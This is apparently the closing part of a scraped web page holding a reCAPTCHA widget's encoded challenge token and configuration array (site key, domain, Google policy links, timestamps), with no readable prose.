OkwpHDh8KtBTBpw5jDjMOmK2vDtcOOF8K/fsKqwpB4w51RfsKGw4nDp8OEMcO3EQfChl/CpMOHwqwTw4V2w4pqw6fCmFnDtXXCrxLChBDDrsO4e8OZw7rCqsOFwoXDuMO6w6rCl2Z8MMOAVyvDrCYdw4HCq1t7w5BOHXbCkjvCnHrCp8OgZ8OoGMOARMO6e0dVLldowrJHHcOAw4fCjnlzw6VGw5fCh8KabMKLwoUKw5/[base64]/G8K1cxYKRSXDiH/DhMKfw4thCH7DphhqbghPfzInFMOOwqXCicO3fMO1ZVspDWnDtcOpd8OTJcKMwqUlUcOywqVNIMKuwoYcLB4BGl0oV14RZsO4LVfCvV3CgVQMwqZ1wpHCk8O9PE41w5ZqZcK0w6DCq8K3w7fCqsO5w4jDjMOTJsOIwrpywr/CpVXDicKnbcOMecOHQQHDv2VVw7o0WsOlwrPDqmlnwqtcbMK5DATDl8Kzw5xRwo3Ch24Iw47CtFo6w6rCsDwHwqkWw6ckDDbCjMKmDsOVw4kkwqnDrcO/[base64]/DmsOCP21LehDDkU3DtMKvw7gnwr7Dv8Kmw7Ejw5Q0w6jCsy3DsMKeY0TCmFPCmkEVwpvDjsOPwrhrH8K7wpPCokchwqTCvsOMwo5Uw7/CkGR6EcKQbA7DrMKlMsO9w4c+w6ITEGrDoMKKODrCrXxOwp8+UMOiwoLDvCHCr8KzwrF8w4bDmxEcwqQhw4LDmRDDj13DusKkw7rCpzzDrMKQwofCr8Ohwo8Yw6vCtApBShAWwqZLJsK/bcKmdsOrwoZjeAPCjlHDllTDmMKlJEvDq8KRwqrCh3Idw4fCj8OEMBPCtkBOe8Kibi/DnGgmQHFdNcK8OVkhGRfDkVXCtk/[base64]/w4VZwoQLBHEPHcOpw6rCh3LCnsK7TiTCpsKkClIOw5Fiw6ZvXcKUMcKiwpIhwr3DqsK/w4hRw7tBwotuRinDpSrDpcKRBkEtw5vCpTzCncKFwrc+KcOpw6TClHsnVMKEI0vChsKETMKBw7ouwqRvw41Owp5bGcOvHAQfwrY3w6bCisOZEVcXw4PCvEobAsKgw7jCucOdw6wQbmzCgcKPQsO4GTvDtSrDlF/CisKcEwfDuQHCsFbDpcKOwpHCsUAVF385cCw1R8K5Z8Ouw7/[base64]/w63DvzXCrh7CksOgwpDCosKEW8Ohw7htJ0ZdRFHDjAPCn3BAwpDCu8OqZV8jScO+w5bCvkvCiz5PwqHDpWwgUcKTG3LCswbCuMKnBcOEDgzDhcOkV8KdBsKmw5jDjxY0B1/DoG0rwrglwobDscOVecK9D8KLPsOQw7bDnMOEwpViw40yw7/[base64]/DucKJwqcww7QWwrHDqGZvG3bCim8CMcOUHG9pWMKzA8Khwo/[base64]/DvcKTccO3JcOZwqnDqsOWVkFtwplJw5xKen9Uw5/CphDCkTcWKsO5w4RjYWcIwrzDo8KsGE7CqnNRR2B2QsKwSsK2wonDsMO5w5IyAcOhwqrDrMOgw6k0DxRyd8Kxw6YyBsKOI0zCv13Dg3cvW8OAw5DDnnwRV00lwonCg2UswqvCmSsJVSYaEsKfBHdLw4HDtmfCssKwJMK+w6fCkDpUw6J/JW4taHrCvMO9w59DwrjDkMODN3ZMQsKGdS7Cq2nDvcKlJUIUOELChcOuBzl7YBUAw7wRw5/[base64]/DvcOywrbDtcKtwr3DuGPDpmwiw45Bw4XDhl3Cv8KQE09zESEPw70DHnJ/wpERK8O2Nk99eQvCicK0w47DvsKQwqVIw49gw54mW2zCliXCksOcSWFqw4B/AsOfXsOdw7E/SMO1w5cmw7d0XHQYw4F+w4gadMKFDX/[base64]/DiMO2wpPCg8KNKH4Ww48nWsOBCUHDpMKmw7JKw5/Cl8OvF8ODwqHCjWADwpXChMOyw6tJHA9nwqjDqsK5PShQWUzDuMKcwonCiTBGNMO1wp/CuMO6w7LCjcK8NCDDl0HDq8ORPMOSw7l8XWAISUrDjmpxw6DDlVlyVMOJworCo8OAXXhDwoJ8w5vCpQnDpnUBwos8aMO9Aw9Xw7XDkm3CsxxNfWfCvhFvT8KfC8OYwoDDgFISwrgoesOrw7XDr8KiI8Kqw6zDtsK6w65Jw5EiS8Kkwo3Dk8KuIDdMS8O/bMOGHsK5wpZ4W3t5wrMyw4sUTiAkH27DtGNBA8KfdlM8ZU8Pw7RGOcKxw7HCg8KEAEITw7VjJsKiXsO8wqk/TnnCumUrXcOxfhvDmcO5OsO0woRwC8Krw7/[base64]/CjyrCoMKuIDAhasOeYcObeMKeOE9Xwr/CgU8Pw5cmawvClcOXwrUaBm5Lw6N7wovCrsKSfMK6JBFpTUPClsOGF8OZR8KeeHs7RlXDr8OnEsO2woHDqXLDpHlsJFHDoDdJZUIbw6fDqBTCjzTDll3CicOCwpTDicOrA8OlAsO/wothYHFOd8KLw5LCpcK/VcOzNGJXK8OXwqsdw7zDsHoawoDDt8OMwrkuwqlcw6HCmwDDuW/CvW/ClsK5d8KoVTFPwonCgCLDsxQPdUvCnn7CrMOiwrzDq8O8QGB7wq/DhsK3MGXCv8OVw4x4w6dkQMKhLsOyJMKewoVIH8ODw7Nqw6zDjUZdBD1REsOHw6tDK8OYb2Q4E3AGXMKJScOGwrMQw5scwpAEfcOKa8KGJcOWfXnCihVxw5Z6w53CisKqaSIUbsKlwpdrMmXCrCjCvxfDtjwfLy7CrRcUW8KlGcKUQkjDh8K+wo7CmBrDuMOvw7p/WTdWwoRxw73Cp2oRw6PDm0EUfiLCs8KCLTpkw5N4wqN8w6PCkBBbwoDCiMKmAyo8BwJ2w6cYwprDnVJuQsOIfn0iw6vDpcOgZcO5An7CrcOTDsK/wpnDiMOgTSgBWwgnw7LCr04Kw47CtMKowobCt8O8NRrDuktzUkATw6LDhcKVTm4iwpTCmcOXRW4fPcKiEjUZw4oTwosUL8Oiw54wwpvCmgfDh8OjN8O4JGASPUIlf8Ojw5E5b8Otw6UnwpETOHUXwpXCsV9cwprDuE3DssKeAcKMwpBpecK7IcOxWsOnwq/Dkm4lwq/CgcOsw4Q3w7XDv8Ouw6TCi3bCjsO/w5oaNj/DicOVZSVlCsKkw6Q7w78LDRcdwpI9wo0QAj/DixEUbcK5SMOzccOWwqkhw7g0wpXDukZ+YGnDkWlMw7d/VXtVNMKvwrXDtQcuOWfCmVrDo8O+ZsOzwqPDqMO2dWN2LTAJLDfDk0PCi3fDvQcnw6FSw6tIwpFeDTVoJ8OsdhZcwrdhODHDlsKxF0/DtMOMFsK2b8Opwq/CuMKlwpQ5w4dUw64ZdMOqesKew63DscO2wqM4CcK6w6lOwr/CpcOGFMOAwoBmwpE4S3VjJDpTwoLCsMOrQMKmw50Hw6HDgsKARMOgw5XCjyDChifDvxwXwo4yOcOUwofDvsKpw6fDiwfDkQAPGMKlXzRdw6HDgcKaTsOiwpddw5Jowr/Dl1fDhcO9KsONEnJNwqtnw6smUyAYwoQiw5rCnEJpw4hAdMKRwpbDlcKkwrhTS8OYShASwokzV8O0w43DkBzDj2s6FSVfwqNhwp/Dp8K8w5PDg8OMw6HDncKjccOrwrDDlF8HeMKwdcKnwrVcw4LDpcOuXl/DrcOyaQvDqcO9RsOfVn0bw7nDkRvDkHTCgMKyw5vDusKqUnt+J8Kzw6dlQkdlwovDtSNLb8KVwp3CrcKvGlLDmjJnZRvCv13DpcK7wr/[base64]/[base64]/DmRoODmUlw5gWT8ObRnkERV/DmRhkwpt/BMOmeMO+fCtRR8Otw4PCtnA+K8KcXsOMccOKw4o4w6QIw4fCg2FbwpJkwpXDpxjChsOLBFzCkBsRw7TCnsOawphjw7xmw7VGCMK4wrNrw4bDj23Ds1olJT1qwrrCgcKOOMOtRMO/VsOcwrzCj37CqzTCrsOtfFMgcE/Dnm0jM8KhJxBKC8KhJ8KzTGkYEBciacKmw6UAw6Arw4fCmMKpY8OPwokAwpnDu1MmwqZIe8KQw70ZYUpuw7YMa8K7w6B/LMOUwp7CrsO3wqAywr0Tw5hxYTkKaMOcwqo9FcKHwp/Du8Kmw5tfJ8O9PhsWwr4QQsK4w6/DkS43w47DtWILw5wlwrPDqcOxwrzChcKEw4TDrGVFwofCqA0LKxHCmsKyw7wIE0RyMGrCj1/DpG9xwrhMwrjDknV5wpTCtCvDv3vCisKMMy3Dk13DqR8VdRPCi8KORFNLw6DDn1vDhRHDi1BGw4TCksO0wp/[base64]/w7HChcKswqcMwr/[base64]/ClMKkw6Iowo7CkWvCm3Y+w4PDulpoeMO6w5TClVwdwoUSY8KIw68TfyZ9VERYXMK1Pnk4f8Kqwq1VVShow69rw7HCosKON8Ocw7bDhSHDgMKzMsKrwo4FTsKAwp0YwoszJsOeOcOjElHCrnvCiX7Cj8KXPsOiwqlYZcOow5QfVsOEBMOSRATDk8OMGybCpC/DqsKGfwPCsBpAwrMswo3CgsOuGwPDmMKCw51cw7vCn27DuAnCgcKkBTw8UcKhNsKxwqjDhMOVXMOzVwpCKh44wrbChW3ChcOnwpfCtcOaVMKkLFDClh9/w6LCu8Odwq/DocKuB2nCoVgswpvCiMKZw7xFSD7ChzcPw696wpjDjyh9DsO5fwzDksKfw54gKANAQ8Krwrwzw4vCocOTwrEVwqXDpxNow4ghZ8KoXMO2w5ETw4rDkcKsw5vCsDcaei/DtgpbCMOgw43DuWsDIcOPPcKSwoHDnHxiGifDrsKVLiDDhRgKLMO6w6fDrsKySGvDiU3CnsKSN8OcJU7DisOALcOpw4TDvRZuwovCvsKARsOUY8KNwo7DoTVda1nDkyfClzRdw50rw6/Cp8KCAsKHQ8KMwqEWeTJxwqPDt8KXw5bCv8K4wpweBEdOIsOvdMO1wpNaLD1lwqwkw5/DpsOFwo0owrDDoFR5wrTCrBglw6/Dh8OaWlnDn8Otw4J7w4HDoHbCrHbDlcKGwotXw47CrkTDtsKvw41WUMKTZlDDu8OIw4ZqesOBMMKEwq9sw5YOMsOdwpZvw5ctNjDCi2BNwpF2fWXDmRB0Iz/CgA7DgU4iwqc+w6PCgG1DXsOuesK/[base64]/wpjCv8OdH8OHPVPDogorw6FywrLCn8KPd2LCiV57TsO9wrPDq8OHYcOUw7TCgH3DtwgPScKUMAN/VcONUcKqwohYw7QhwoPCgsO6w7/Cm3IRw43CnVdnc8OnwqBlCsKhP1sGZMKVwoPDjcOGwo7Cm0LDg8KYwr/DlWbDu3vDnhfDvcK0AnPDtSvDiw7Dt0BXwrB4wpZNwoTDijE3wqfCuWdzw5HDpjzCoWLCtj7DmsK2w6w7w7zDrMKjGDTCk3fDuTt4D17DgMOswq3CsMOSMsKvw5MdwrbDqT4Zw5/CmV9/bsKLw6PCvMKoR8KRwpg8w5/Dm8OLX8OGwqrDuWHDhMOZP2IdOxtvwp3CsyHCs8Kjwp0sw7zCjsKHwpvCl8Kzw4cJey4ywrwWwrJtKi8mZcKUA3jCnE5XesKZwoQVw69ZwqPCuQTCvMKSblzDk8KrwoZ7w7kIJMO0w6PCmVVzT8K8wrdBYF/CkBBqw6/DhSLDkMKpLMKlLsK4P8Ouw6kEwoPCl8OyDMKPwpTCvsOvaHU7wrYiwrnDm8O5ZcOsw6FJwrbDnsKSwpl9VWfCvsKhVcOWKMOeRGB1w7tQaVlgwq/Dv8KDwpd6XMKAGsKJd8KNwqTCoW3CnD1lw7/Dp8Oyw5/[base64]/w6rDncK6w77DlSPCimXCrivCuMOPw7PDkBnCiMKpwqXDu8K8H2k6w4F5w6dxT8ObYinDkMK8WC/Dq8O1D2XClxTDhMKHBMO4SAEUwpjClkoww7wYwrI6w5rCtiTCh8K7HMKXwppPaABMIMOHc8O2AkjCriMVw7VEP3NHw6/[base64]/woUTUMO/[base64]/ChzHDqkw5fcOVw78Dwo7DrFsEcXQob2ciwqYJB0cWD8OUORMyTHzChsKVI8KLw5rDvMO4w5HDjCk/LcOMwrrDrxdgYsOTwoBUD1jDkx9+Oxg8w5HDnsKowpLDh0bCqiVfEcOFWFopw5rDtmtrwrPCpTPCoG0ywp/CoDVNODvDomhRwqLDk1TCjsKlwoMSV8KUwo0aBCXDuyTDmkBYcMKEw5YzeMOsBgsmHzF2FDvCjGxmNcO1FsOHwpINKjYZwr0mworCinhYKMOFccKoXG/DrC1XJsOew4/[base64]/Co8K/w7FnbcKtGUTCr8O8wp3DlhpUKsOyw7dHwrHDsh0Rw7LDpcKMw4rDjsKhw6IZw5/CqsOPwrtqRDtWCw8cTxTCixltA08ce3cWwpQAwp1hbMOUwpwXfm/CocOWNcKtw7QDwocJw4/Cm8KbXXNTHkLDt3A4wovCjl5Yw4LChsOhTsKAdynDrsOXO1fDqXt1T2DDgMOGw68bQMKowp4fw5owwqhNwobCvsK/WMOcwpU9w4wSH8OTAsKKw4bDsMKJFzF0w6fCh3ILb019RsK7bzwpwrjDo0DClDRvV8K8T8K/bB7ClEjDl8OSw4rCg8Okwr0/I0LDizh2woViZxAXHsKPZ0Z1D1PCjW5bbGdjY3ZLWU4hERnDsh0MQ8Kmw6BOwrXCvsOwDsO6wqs2w45HXHPCuMOewoBiOw3CtTFrwr7DksKBEcOzw5B1DcKQwrLDvsOtwqPDuj3CmMK2w4VddRnCmMKUa8OHPMKjYxIXARxQLRzCocOOw6/Dvk3DmcK1woEwfMOrwo4bE8KlX8KbKMOXEQjCvQXDr8KyD0DDisK2O205TMKSERhebsOTHjzDgsKBw4cKwozCscK1wqJuwo8jwpLDlEPDrk7CkMKoBsO2IxfCgMK/CWXCksOsMMOlw6xiwqE/UjMDw54JZFvCgcOgw7zDm3F/w7ZWTMKaEsOAF8Khw4w3IlcuwqDDjcKTXsK2wqTCvsKEPmdTPMKGw5PDvsOIwq3DhcKpTF3DjcO4w5nClWHDg3PDnjsTcAnDpMOGwp8lPcK7w71eBcODWMOXw7Y5Uk3CnAXCi0fDimrDjMO7CgnDmlo0w7/DtTzCosOXACx/w73ClMOew48ow4d3DHZVcjxwKcKKw7JBw6w2w7vDvClzw6EGw7BvwqMbwpHDjsKRJsOFB1BGHMK1wr5sMcOiw4HDn8KAw4d+ccOHw6tUFVhFVcK+Qn/ChMKLw7R1wodSw7HDo8OJJMOdTEvDt8K+wpMuD8K/fDhoRcKYaiMmBGV5KsKxSFrCsSrCpzooEFLCkEI8wpwpwogLw7LCvsKxwonCg8O6esK8Fm/Dtk3DmE0vD8K2ecKJayU+w4LDpCZYUsKew7VJwrckwqUcwqpSw5vDisOEKsKBScO4SU4Xwq5qw6kPw7zDrVYZGl3DmHRLGkJvw5FlABMBwq5QcgDDvMKlEwcgLVVtwqHDhDMVI8KCw5BVw5LCusOUTi1Hw7zDvgFfw4NnIGTCkkNGF8Kewos0wr/CjsKRZMOwD37Cu10kw6rDr8KjRgIAw4/[base64]/JmfCjj3CiWMaWsK4Ljcjw65LDS1GJsOcwq7DocK5e8K/[base64]/DsArCmg3CtcK/LBvDiCLDq0VBw5XDlDEhwpkXw6DDv3fDsX9AV0DDonVTwozDiHTCpsOTeXzCvjZ4wppsFFTCn8Ksw6tJw7DCijMDXS0Wwp4iccOXKXzCrMOww6M5bsKWLMK3w4ojwpVowrpMw4bCmMKNFBvCrgPCocOOXcKGwqUzw6rCj8Kfw5/DkhHCl37CnzN0GcOjwqh/wqIMw496UMKYRsKiwrPDnMO/GD/[base64]/DgCzDqhtKw5XCpRzDlW8kw6vCjsKiWcKVwpjDvcOmw4AewqdZw73CrHcCw6dcw7FRW8KVwprDgMK/BsKOwoPDkCTCo8KAw4jCgMKLainCiMO5w4VHw4Bsw4B6w7oZw5bCsmfCp8OVwp/CnMOnw4/[base64]/CvyR5w6c/E8Oxw4LDlgDDqcKhc0HCpMKowrfCqsKqJMOww6bDqsO3w4rCvFTCq3EWwoPCtsO8w78nw60Qw4/[base64]/NDA1w40oZMKMGMK0w7kkw6okA8Ovw7PCoEnCgSrCp8Obw6vCkcOHeinDoy3CoyJdwqEow7hNcCQuwq7DqcKhC3IyUsK2w7V9GH4hwrx7PzPCk3p5VMO1wqUEwpd7esOPWMK9AR0ew5rCuydOFyscR8Oxw5lMLMKhw6jCs0F6wq/Cp8OZw6hnw7NJwoDCjMKlwrvCkMKdFmrCpcKPwoVbwqV8wotlw6sMTsKWTcOOw4ITw4MyaADCjE/Ci8K8RMOcVAoawpg1ZMKNfA3CpRQrbcO8O8KFUcKJR8OYw7zDusKUw7HCkMO5AMOtLsKRw4vCr3EUwo3Dtw/DgcKkS0jColQkOMOnUsOBwojCuyMpZcKodcKBwppBFcOxVRsrYCLCkR4GwpjDo8O+w4dhwoMvJVp5WDjCmFfCpMKGw6UkB3R2wp7DnjnDk3NRbVElcMOAwpJSLih0AcOZw4zDg8OcU8Kfw75/[base64]/DkMKjw5Utw7fDhUluwq8tMcKJwp/[base64]/CvFHDlBPCowrCocKRDMOWwogbw5TDuB3DjcKewoNgwqrDlsOSFCN1MMOFPcKuwr8AwqI3w7QhEW3DswDDsMOicgXCh8OcP09Uw5U1d8KRw4A4w5ZDVGAMw5rDuxDDuHnDk8KHEsO5IUbDlHNMSsKZw67DtMOjwq/[base64]/wp5ZXkkOQCjDmkdswoDCosOpXlwqwrnCryPDrQdJfMKNW0Z0ZWYvNsKuJlZkIsOdMcOTRR7DmsOSaEzDicKwwo5zQkXCoMKHw6zDn0rDoj3Dum9Yw7LCosKtKsOyWcK+T1zDiMOIfMOjwr3CgRjCgT1YwrDCksK/[base64]/IcOICHBKw6I4ZnglVgHCl0Qnw5XDqiBSwpBWFR5SSMObCsKowqEzC8KcMhsgw6oFMsK3wpw7NcOzw61AwpwiGhPCtMOQw4JwbMK8w6QoHsO1VX/[base64]/DnsOUwqvCoxbCh0UUeMKWfsKiLsK+S8KDElHChhoCPD4vdXzDtSRYwpTDjsOXTcKlwqgJasOaI8KRA8Kbc2BiWzFCByHDoFAmwpJSw53DrXVoe8KGw7fDp8O3MMKlw7BQC1Q5MMOvwo7CqiXDtCrCucONZEpUwqMTwoJZKcKfb3TCrsOTw6nDmwXCmkB2w6/DkF3Cmw7CkENUwoDDjMO6wrskw4kLI8KqF37CqcKiL8Oww5fDhxMEwp3DisKBEjsyZsOufkgJS8OfR13DmsOXw7XCrnkKGwQfw5jCosOgw49ywp3DoEvDqwZvw6jDpCdTwqwEbiopYm/DnMKuw7fChcKtw6RgBDHDtDwUwrAyBsKLZ8OmwonCug9WayLCtj3CqH8pwro1w6PDsXhgSFoCEMKaw58fw5VGwpZLw6PDvSHCrhbDmcOOw7zCqzAdNcKjwq/DnEoQKMOKwp3DqMOTwqjCsW7DoGwHc8O9FsK5IMKmw5nDn8KhOQRwwrzDksOdeCIHNsKFNRLCoGgOwp9dWWJvdsOoNkzDjkXDjcOvCMOdfA/ChEA1csKXecKSw7TCjV13XcO0wprCp8KKw77DlB13w4Z/YcOewohEGEXDgk5YCU5Vw4s1wroEQ8OQKWRBR8KyLnrCkElmf8OAw5h3w4jCvcO6NcKRw67DnMOhwrknIWjCpcODwpDDuUTCgjJbwr4ow4Qxw5/DjjDCgsOdMcKNw7EnRcK/S8K0wolnRsOvwqlqwq3DlMO8w7PDrDfCm2A9e8Oxw5dnEC7Cg8OKOcKoZsKfCTFCclnCn8O1CgxpecKJUMOkw7UtK3DDlFMrJgJuwr15w6occ8KZd8KVw5PDjgPDm3hdXSnDrRLDjMOlGsKVe0Euw4YJIg/[base64]/DmHRkd8Kyw7Idwo4uUXbDssK9Y2bDmydiRMKNOkbDiETCqnXDvQNhOsKiDMO2w63DgsKFwp7Cv8KMYMOYw4rCihzCjH/[base64]/[base64]/[base64]/DqR/DiCN8Nys2SsKqwodNJMKWwrNWw6hjwqDCuUMpwotSXEPDiMOva8O1WC/DvTdtPFXCsUPDgsOkFcO1YDgiZ17Dl8OCw5TDjg/CnGExwprDuQ/Cl8KJw7TDm8OrEcO6w6TCt8KqRghsYsOvw5jCpBkuwq/DoljDnsKJAEXDt3lMTSUYw5vCuxHCoMKRwpvCkE5owpIrw7dEwrUgXGfDiS/Do8Kpw5nDucKFQsKiTkBCbirDqsKdHxrDqQ0ewqbDtHFQw40oGFR9YytTwpzCu8KKLw14wpbClHtDw5EZwr3CncOdeCTDjsKxwpzCllfDkB9AwpPCksKGL8OZwpTClcKKwopdwpoML8OsI8K7EMOHwq3CjsKrw4XDp0nCiDHDt8OXTcK6w63CmMKoUMO+wqR/[base64]/CuDvCgsKqL8ObOUJzIcKqP8OZw6TDkn3Ci8OxOsKDGwfCsMK5wq7Dv8KxDzPCjMOFe8KQwrVFwqbDrMOjwpjCoMOGExnCgkTClcKRw7wCwqTCkcKvIW8mD3FqwprColBZLi/Cg0AzwpTDs8K2w5AaC8OzwphzwrxmwrccZj/CiMKUwpB1VsKKwpQMb8KSwqZEwqXCiSI6ZcKFwqTDlMOyw6FZw7XDjxPDkWcsIjwfVGrDiMK+w6pofFgxw5/[base64]/wrXCtTLDgkM3w69Nw5NgdMOhwrsXSjnDmsOEeVY6woXCq8Kvw6XCk8OlwqrDmAjCgjjCnAzDlHbDrcKqQ1PCrHVsHcKyw5B/wqzCl0HDncO9F3vDt2PDvcOxfMOZPcKYwqXCt3onw7kWwrEBTMKIwoxMwq7DuGXDnMKFKG3Cqx8JXMONNFjDhRYzOm0aXMKvwoDDvcO+w6dacULCosKAECZGw75DClrDni3CjcK/[base64]/[base64]/[base64]/CtDbCsSEUwpx4RCHCg8K5wpvDsyosW35tw7cYw7wjwqI5ZRvDghvDvVV5woBCw4sZwpxXwofDolrDnMKMwoHCoMKjXC1mwo/Dqj7DrsKDwpfCsz/CrWlzVXpow5bDr0DDuR4PJ8OKVsOZw5AZJMOhw5nCtsK1HsOEJVR8PyUCTsOYYMKUwqFjMkLCtsOywpovDyRaw60oTSTCjGvDm18ow43DlMKwFjDCrQIjR8OjE8KMw4LCkCU3w5sNw6nDiRV4IsOVwqPCuMO1wqjDjsK1w6B/[base64]/CvSYdCAHDqsOBwpMLwp1pO8Klw5PDmcKHwrbCusOBwrnCpcKFCsOFwo3ChwnCuMKTwrEjY8K3Al9Iw7/CpMOvw5/DmTHDqnsNw6LDkFdGw7Ncw5fDgMK9NSjDg8Odw75Ew4TCg3M4ADbCiH7CqsKlw5/ChsOmNMKww78zKsOOw4PDksO0fg7ClQ/Ct0RFwo3DjgzCusKRPRRDK2/[base64]/[base64]/CpMOiR8Kjw5TCpMOQwr0ReARfw7vDjsKHKcOswopzZFjDoV/[base64]/DpilfL8KiwqdRw7fCk8K4w4TCnkzCrExvGVh1NnJ4f8KqAzxlw5DDusK3USNfKsOOLmRkwqzDqcOkwpVAw5bCpFrDkTjCl8KjHmXDgEh8T3N5PQttw7VRwo/CqFrDt8K2wqnCvgpSwqbDpFBUw5XClhB8E1nCsDnDjMKww7o3w6XCncOnw6bCvcKkw6ZlTAQkfcKWASRvw4rDh8KTaMO6f8OxR8Kzw4/CiXd+AcOGKMKowqxmw4fDlS/DhgzDnMKCw5XCgXF8FMKUVW53OR7Cr8O6wr0uw7XCosKqPH3CugoBH8Ovw78aw44xwqZ4wq/Dp8KcY3vDvsKiwpLCnnbCgsK6W8K0w69ow4LDpyjCrcKRJMOGdAp/TcKawpXDtBNVf8K/OMOQwo1gGsORHi9iK8O0IsOKw7zDjzhGbkIAw6jDnsKAYUXCjMKFw73DqBzCnHrDiznCvTw2wp/Dq8KVw5vDnQgUFnRKwpNrYMKwwrsLwoDDoj7Dl1PDhl5BUiPCucKvw5LDuMOuSyjDmX3CgmPDuBPCksO2bsKsDsOVwqpSFMKew6xTfcO3wo4IdsOPw64/YGhZVWXDssOZNxLClgnDkWnDhCHDtExJB8KnfCw1w4vDp8Kyw61OwrBOPsKkQy/Dly/ClsK2w5hvXVHDsMKdwrAzRsOpwo/DjsKaWMOOwq/ClxBqwqfDpW0gfsOKwrHDhMOSN8KmccOxw4goJsKmw5ZzJcORwp/DqmbCr8KAHQXCp8KZR8KjKcOjw5/CocKUQinCuMOVwqDCssKBL8K8woXCvsKfwohrw48OFS1Hw6AZSgYVZgzCnUzDvMO2QMK/UsOcwogMLsOhScKgwoATw77CmcKGw53CshfCrcK3C8O2TBEVbyXDl8KXFcOOw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dQt0Fi3YxKwEbeIcGVb1VfKTjE+cN0UCIsP1Zayy/GY\\u003d\x22,1,0,null,1,1769397560974,0,0,[107,148],null,[250,57,41],\x22RC-9w4SGrBywIkf4A\x22,null,null,null,null,null,\x220dAFcWeA6b0UJnq8R5hci21y6KH5ZNKUXuZw49ouenxxnRLHXGzYs6pO7ENWPnkNUMkrzQax9c6bWKYCcDsEVoBNb2j1EPyu91fA\x22,1769480360937]");
    </script></body></html>